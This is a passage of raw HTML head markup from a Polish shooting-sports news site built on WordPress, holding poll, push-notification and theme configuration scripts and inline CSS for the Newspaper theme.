entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Dzi\u0119kujemy za Tw\u00f3j g\u0142os!"},"resultsParams":{"singleVote":"G\u0141OSUJ","multipleVotes":"G\u0141OSY","singleAnswer":"ODPOWIED\u0179","multipleAnswers":"ODPOWIEDZI"}}};
//# sourceURL=yop-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.39.min.js?ver=f660cf152d0016c07d08da7a56bd4016" id="yop-public-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://portalstrzelecki.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portalstrzelecki.pl/wp-json/wp/v2/posts/1521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalstrzelecki.pl/xmlrpc.php?rsd" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://portalstrzelecki.pl");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'a58b2d49-f39e-4dba-9c64-4f668d88d67f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['path'] = "https://portalstrzelecki.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.1f7bf174-83d3-440c-93ed-a44b9d28ad31";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Chcemy wysyłać Ci nasze newsy. Subskrypcję możesz odwołać w każdej chwili";
oneSignal_options['promptOptions']['acceptButtonText'] = "TAK";
oneSignal_options['promptOptions']['cancelButtonText'] = "NIE";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Chcesz być na bieżąco z wydarzeniami strzeleckimi?';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Zablokowałeś powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dzięki za subskrypcję!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybowałeś powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie chcesz otrzymywać powiadomień?';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Zarządzaj powiadomieniami';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSKRYBUJ NASZE NEWSY';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'WYŁ. SUBSKRYPCJĘ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Podążaj za instrukcjami';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image_disable_mob="yes";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/portalstrzelecki.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/portalstrzelecki.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="ab60c37da5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>
<!-- Header style compiled by theme -->

<style>.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#1b1b1b;--td_mobile_gradient_two_mob:#2fa6df;--td_mobile_text_active_color:#dd3333;--td_mobile_button_background_mob:#2fa6df;--td_mobile_button_color_mob:#ffffff;--td_login_gradient_one:#1b1b1b;--td_login_gradient_two:#2fa6df}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#dd3333}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#dd3333}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#dd3333}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#dd3333}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#dd3333}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#dd3333}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#dd3333}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#dd3333}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#dd3333}.tdm-menu-btn1 .tds-button8{background:#dd3333}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#dd3333}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#dd3333}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#dd3333}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 